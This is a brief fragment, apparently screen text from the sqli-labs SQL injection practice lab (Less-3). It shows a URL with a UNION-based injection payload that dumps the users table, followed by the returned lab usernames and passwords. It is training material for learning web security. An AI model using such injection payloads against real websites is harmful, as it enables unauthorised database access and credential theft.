 3 Error Based- String (with
不安全 http://sqli-labs:8989/Less-3/?id=-1') union select 1,group_concat(username),group_concat(password)from users--+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-3